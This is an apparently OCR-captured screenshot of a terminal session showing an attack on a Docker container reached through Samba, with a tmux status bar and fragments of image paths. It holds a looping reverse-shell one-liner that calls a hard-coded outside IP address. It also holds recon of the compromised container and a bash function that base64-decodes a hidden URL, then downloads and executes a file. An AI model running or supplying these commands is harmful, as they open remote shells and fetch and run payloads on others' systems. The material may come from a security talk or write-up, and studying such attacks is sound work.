 [mosh] binarysludge.com
Dons-MacBook-Pro
lock order:  1:<none> 2:<none> 3:<none>
smbd_cleanupd_process_exited: cleaned up pid 16
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
10:net_prio:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
9:perf_event:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
8:net_cls:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
7:freezer:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
6:devices:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
5:memory:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
4:blkio:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
3:cpuacct:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
2:cpu:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
1:cpuset:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
nobody@45df4168a579:/tmp$  curl
 curl
curl: try 'curl --help' or 'curl --manual' for more information
nobody@45df4168a579:/tmp$  python --version
 python --version
Python 2.7.9
nobody@45df4168a579:/tmp$
17: __get() { local FILE="$1"; [ ! -f "${FILE}" ] && curl -LO $(echo 'aHR0cDovLzE0OS4yMDIuMTY0LjExNTozMDAwCg=='
 | base64 -d)/${FILE}; chmod +x "${FILE}"; ./"$@"; };
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:16 Dons-MacBook-Pro
CONTAINER
CAMP